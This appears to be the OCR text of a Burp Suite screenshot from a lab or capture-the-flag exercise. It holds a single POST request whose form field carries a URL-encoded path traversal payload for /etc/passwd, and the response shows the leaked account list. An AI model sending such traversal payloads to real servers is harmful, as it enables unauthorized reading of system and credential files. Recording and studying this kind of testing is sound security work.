 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://192.168.0.111:52845 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.0.111:52845
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.0.111:52845
10 Connection: close
11 Referer: http://192.168.0.111:52845/
12 Upgrade-Insecure-Requests: 1
13
14 message=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
333 }
);
334 }
);
335 }
)
336 </script>
337 </body>
338 </html>
339 <script>
alert("Messsage has been saved in a file")
</script>
root:x:0:0:root:/root:/bin/bash
340 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
341 bin:x:2:2:bin:/bin:/usr/sbin/nologin
342 sys:x:3:3:sys:/dev:/usr/sbin/nologin
343 sync:x:4:65534:sync:/bin:/bin/sync
344 games:x:5:60:games:/usr/games:/usr/sbin/nologin
345 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
346 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
347 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
348 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
349 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
350 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
351 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
352 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
353 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
354 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
355 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
356 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
357 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
358 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
359 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
360 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
361 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
362 avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
363 carlos:x:1000:1000:Carlos,,,:/home/carlos:/bin/bash
364 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
365 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
366 thanos:x:1001:1001:Thanos,,,:/home/thanos:/bin/bash
367
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 15,522 bytes | 5 millis